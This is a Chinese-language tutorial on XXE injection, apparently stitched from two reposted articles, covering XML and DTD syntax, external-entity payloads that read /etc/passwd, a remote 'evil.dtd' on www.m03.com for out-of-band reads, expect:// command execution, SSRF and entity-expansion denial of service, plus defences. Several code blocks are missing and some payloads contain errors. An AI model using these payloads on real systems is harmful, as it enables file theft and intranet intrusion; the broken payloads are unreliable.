在研究XXE注入攻击之前先了解一下什么是XXE

定义

XML用于标记电子文件使其具有结构性的标记语言,可以用来标记数据、定义数据类型,是一种允许用户对自己的标记语言进行定义的源语言。XML文档结构包括XML声明、DTD文档类型定义(可选)、文档元素。

文档结构

XML文档结构包括XML声明、DTD文档类型定义(可选)、文档元素。

<!--XML声明-->

<?xml version="1.0"?>

<!--文档类型定义-->

<!DOCTYPE note [ <!--定义此文档是 note 类型的文档-->

<!ELEMENT note (to,from,heading,body)> <!--定义note元素有四个元素-->

<!ELEMENT to (#PCDATA)> <!--定义to元素为”#PCDATA”类型-->

<!ELEMENT from (#PCDATA)> <!--定义from元素为”#PCDATA”类型-->

<!ELEMENT head (#PCDATA)> <!--定义head元素为”#PCDATA”类型-->

<!ELEMENT body (#PCDATA)> <!--定义body元素为”#PCDATA”类型-->

]]]>

<!--文档元素-->

<note>

<to>Dave</to>

<from>Tom</from>

<head>Reminder</head>

<body>You are a good man</body>

</note>

DTD

XML文档结构包括XML声明、DTD文档类型定义(可选)、文档元素。

内部声明DTD:

<!DOCTYPE 根元素 [元素声明]>

引用外部DTD:

<!DOCTYPE 根元素 SYSTEM "文件名">

DTD中的一些重要的关键字:

- DOCTYPE(DTD的声明)

- ENTITY(实体的声明)

- SYSTEM、PUBLIC(外部资源申请)

实体类别介绍

实体主要分为一下四类

- 内置实体 (Built-in entities)

- 字符实体 (Character entities)

- 通用实体 (General entities)

- 参数实体 (Parameter entities)

参数实体用%实体名称申明,引用时也用%实体名称;

其余实体直接用实体名称申明,引用时用&实体名称。

参数实体只能在DTD中申明,DTD中引用;

其余实体只能在DTD中申明,可在xml文档中引用。

举例:

内部实体

<!ENTITY 实体名称 "实体内容">

外部实体

<!ENTITY 实体名称 SYSTEM "URI">

参数实体

<!ENTITY % 实体名称 "实体内容">

或者

<!ENTITY % 实体名称 "URI">

注意:参数实体是在DTD中被引用的,而其余实体是在xml文档中被引用的。

外部实体

默认协议

PHP扩展协议

举例:

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE a [<!ENTITY passwd "file:///etc/passwd">]>

<foo>

<value>&passwd;</value>

</foo>

0x02 XXE漏洞

XXE就是XML外部实体注入。当允许引用外部实体时,通过构造恶意内容,可导致读取任意文件、执行系统命令、探测内网端口、攻击内网网站等危害。

举例

- 恶意引入外部实体(1)

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE a [<!ENTITY passwd SYSTEM "file:///etc/passwd">]>

<a>

<value>&passwd;</value>

</a>

- 恶意引入外部实体(2)

**XML内容**

<?xml version="1.0" encoding="utf-8"?>

<!DOCTYPE a [

<!ENTITY % f SYSTEM "http://www.m03.com/evil.dtd">

%d;

]>

<aaa>&b;</aaa>

DTD文件内容

<!ENTITY b SYSTEM "file:///etc/passwd">

- 恶意引入外部实体(3)

XML文件内容

<?xml verstion="1.0" encoding="utf-8"?>

<!DOCTYPE a[

<!ENTITY f SYSTEM "http://www.m03.com/evil.dtd">

]>

<a>&b;</a>

DTD文件内容

<!ENTITY b SYSTEM "file:///etc/passwd">

XXE的危害

- 读取任意文件

- 有回显

XML.php

<?php

$xml = <<<EOF

<?xml version = "1.0"?>

<!DOCTYPE ANY [

<!ENTITY f SYSTEM "file:///etc/passwd">

]>

<x>&f;</x>

EOF;

$data = simplexml_load_string($xml);

print_r($data);

?>

访问XML.php可以读取etc/passwd文件内容

- 无回显

当页面没有回显的话,可以将文件内容发送到远程服务器,然后读取。

<?xml verstion="1.0" encoding="utf-8"?>

<!DOCTYPE a[

<!ENTITY % f SYSTEM "http://www.m03.com/evil.dtd">

%f;

]>

<a>&b;</a>

$data = simplexml_load_string($xml);

print_r($data);

远程服务器的evil.dtd文件内容

<!ENTITY b SYSTEM "file:///etc/passwd">

- 命令执行

php环境下,xml命令执行要求php装有expect扩展。而该扩展默认没有安装。

<?php

$xml = <<<EOF

<?xml version = "1.0"?>

<!DOCTYPE ANY [

<!ENTITY f SYSTEM "except://ls">

]>

<x>&f;</x>

EOF;

$data = simplexml_load_string($xml);

print_r($data);

?>

- 内网探测/SSRF

由于xml实体注入攻击可以利用http://协议,也就是可以发起http请求。可以利用该请求去探查内网,进行SSRF攻击。

0x03 XXE漏洞修复与防御

1,使用开发语言提供的禁用外部实体的方法

PHP

libxml_disable_entity_loader(true);

JAVA

DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance();

dbf.setExpandEntityReferences(false);

Python

from lxml import etree

xmlData = etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))

2,过滤用户提交的XML数据

过滤关键词:<!DOCTYPE和<!ENTITY,或者SYSTEM和PUBLIC。

下面是XXE注入攻击与防御

0x00 前言

XXE Injection即XML External Entity Injection,也就是XML外部实体注入攻击.漏洞是在对非安全的外部实体数据进⾏行处理时引发的安全问题.

在XML1.0标准⾥里,XML文档结构⾥里定义了实体(entity)这个概念.实体可以通过预定义在文档中调用,实体的标识符可访问本地或远程内容.如果在这个过程中引入了”污染”源,在对XML文档处理后则可能导致信息泄漏等安全问题.

0x01 威胁

XXE漏洞目前还未受到广泛关注,Wooyun上几个XXE引起的安全问题:

- pull-in任意文件遍历/下载

- 从开源中国的某XXE漏洞到主站shell

- 百度某功能XML实体注入

- 百度某功能XML实体注入(二)

借助XXE,攻击者可以实现任意文件读取,DOS拒绝服务攻击以及代理扫描内网等.

对于不同XML解析器,对外部实体有不同处理规则,在PHP中默认处理的函数为: xml_parse和simplexml_load

xml_parse的实现方式为expat库,默认情况不会解析外部实体,而simplexml_load默认情况下会解析外部实体,造成安全威胁.除PHP外,在Java,Python等处理xml的组件及函数中都可能存在此问题

0x02 语法

要写Payload,首先要对XML实体语法有一定了解

XML中entity的定义语法为:

如果要引用一个外部资源,可以借助各种协议 几个例子:

故构造几种简单的Payload模型如下:

亦可读取网站内容

如果包含文件失败,可能是由于读取php等文件时文件本身包含的<等字符.可以使用Base64编码绕过,如:

0x03 攻击

借助XXE,有几种可用且公开的攻击方式:

拒绝服务

POC

POC中中先定义了lol实体,值为”lol”的字符串,后在下面又定义了lol2实体,lol2实体引用10个lol实体,lol3又引用了10个lol2实体的值,依此类推,到了最后在lolz元素中引用的lol9中,就会存在上亿个”lol”字符串此时解析数据时未做特别处理,即可能造成拒绝服务攻击。

此外还有一种可能造成拒绝服务的Payload,借助读取/dev/random实现.

内网信息

借助各种协议如http,XXE可以协助扫描内网,可能可以访问到内网开放WEB服务的Server,并获取其他信息

文件读取

最常规也是最有效的利用思路





附上两张截图,实现文件读取的过程

0x04 防御

1.检查所使用的底层xml解析库,默认禁止外部实体的解析

2.使用第三方应用代码及时升级补丁

3.同时增强对系统的监控,防止此问题被人利用

对于PHP,由于simplexml_load_string函数的XML解析问题出在libxml库上,所以加载实体前可以调用这样一个函数

0x05 参考

https://www.owasp.org/index.php/Testing_for_XML_Injection_(OWASP-DV-008)

http://websec.io/2012/08/27/Preventing-XEE-in-PHP.html

http://cn2.php.net/libxml_disable_entity_loader

http://projects.webappsec.org/w/page/13247004/XML%20Injection

http://drops.wooyun.org/papers/1911

转载--http://www.91ri.org/9539.html

http://www.jianshu.com/p/7325b2ef8fc9

任重而道远!